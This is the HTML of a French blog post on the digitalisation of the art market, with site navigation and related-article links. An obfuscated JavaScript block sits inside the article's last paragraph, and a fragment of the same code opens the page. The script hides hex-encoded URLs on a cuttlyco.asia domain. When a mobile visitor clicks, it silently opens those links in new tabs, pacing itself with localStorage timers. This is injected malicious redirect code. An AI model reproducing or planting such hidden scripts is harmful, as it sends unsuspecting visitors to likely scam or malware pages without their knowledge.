_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-254 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div  class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >La digitalisation du marché de l’art</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="800" height="449"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2017/09/art-abstrait.jpg" class="ct-image"/><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p>Internet vient de révolutionner les pratiques du marché de l’art. les œuvres d’art abstrait et contemporainautrefoisprisonniers des maisons de vente et les galeries d’art physiques sont présentes aujourd’hui sur des galeries d’art enligne avec plusieurs catalogues offerts à tout le monde.</p>
<h2><strong>L’art est en affinité avec l’e-commerce</strong></h2>
<p>Le marché de l’art s’inscrit dans une dynamique de diversification de ses concepts. On trouve sur le web aujourd’hui une banque de données de l’art qui publie les nouvelles tendances du marché de l’art contemporain, abstrait, etc. ainsi que des marketplaces et des galeries d’art en ligne qui qui permettent aux particuliers d’avoir contact avec les artistes et d’acquérir leurs œuvres.</p><p>
					<strong><i>A découvrir également :</i></strong>
					<a href="https://www.pubcheztom.fr/2885/4-strategies-marketing-pour-votre-site-e-commerce/" title="4 stratégies marketing pour votre site E-commerce">4 stratégies marketing pour votre site E-commerce</a>
				</p>
<p>Les sites d’enchères et les galeries d’art en ligne se partagent ce marché, chacun dans sa spécialité : <a href="https://oeuvre-d-art.fr/">art abstrait</a>, moderne, contemporain, ancien, etc. Les amateurs de l’art et les collectionneurs peuvent choisir la plateforme qui leur convient et choisissent l’œuvre d’art selon leurs gouts et leurs budgets. Ils peuvent aussi acheter des œuvres d’art via les réseaux sociaux qui sont très utiles pour les galeries d’art pour vendre leurs tableaux.</p>
<h2><strong>Les jeunes ont de plus ne plus tendance à acheter de l’art</strong></h2>
<p>La digitalisation du marché de l’art fait apparaître une nouvelle génération d’acheteurs qui sont les jeunes. Ces adeptes de nouvelles technologies et toujours connectés aux réseaux sociaux, aiment suivre les nouvelles tendances dans le monde de l’art et se procurer des œuvres originales.</p><p>
					<strong><i>Dans le meme genre :</i></strong>
					<a href="https://www.pubcheztom.fr/146/adopter-coupe-menstruelle-hygiene-feminine/" title="Adopter la coupe menstruelle dans son hygiène féminine">Adopter la coupe menstruelle dans son hygiène féminine</a>
				</p>
<h3><strong>Quelques chiffres sur le marché de l’art en ligne</strong></h3>
<p>Le marché de l’art connait une forte croissance ces dernières années, mais le marché de l’art en ligne a connu une croissance plus soutenue. On parle d’un chiffre d’affaires de quelques 9 milliards d’euros d’ici 2020.</p>
<p>Les études menées sur ce secteur ont révélé que la moitié des personnes qui achètent de l’art sont réticents à l’achat en ligne et privilégient les canaux d’achat traditionnels notamment les maisons de vente et les galeries physiques.</p>
<p>Il a été démontré aussi que 90 % des personnes qui ont acheté de l’art en ligne ont l’intention de refaire l’aventure et acheter plus d’œuvres. Les achats des œuvres d’art en ligne se font de plus en plus sur des appareils mobiles grâce à des applications dédiées et concernent des œuvres dont le prix ne dépasse pas les 14 000 euros.</p>
<p>Les réseaux sociaux influencent beaucoup l’achat de l’art en ligne et plusieurs galeries d’art qui ont déjà un site web veulent intégrer le paiement en ligne.<br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3313/refaire-le-site-web-pourquoi/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.pubcheztom.fr/wp-content/uploads/2022/12/refaire-un-site-web.png);'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3313/refaire-le-site-web-pourquoi/'>Refaire le site Web pourquoi?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2885/4-strategies-marketing-pour-votre-site-e-commerce/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.pubcheztom.fr/wp-content/uploads/2022/05/strategies-marketing-pour-votre-site-E-commerce.jpg);'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2885/4-strategies-marketing-pour-votre-site-e-commerce/'>4 stratégies marketing pour votre site E-commerce</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2713/faire-rimer-son-slogan-une-technique-marketing-infaillible/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.pubcheztom.fr/wp-content/uploads/2021/12/faire-rimer-le-slogan-223x137.png);'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2713/faire-rimer-son-slogan-une-technique-marketing-infaillible/'>Faire rimer son slogan… une technique marketing infaillible</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/273/vendres-vetements-ligne-nouvelle-idee-vides-dressing-ligne/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.pubcheztom.fr/wp-content/uploads/2017/09/dressing-en-ligne.jpg);'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/273/vendres-vetements-ligne-nouvelle-idee-vides-dressing-ligne/'>Vendres ses vêtements en ligne : la nouvelle idée des vides dressing en ligne</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/146/adopter-coupe-menstruelle-hygiene-feminine/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2017/07/fleurcup-1.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/146/adopter-coupe-menstruelle-hygiene-feminine/'>Adopter la coupe menstruelle dans son hygiène féminine</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
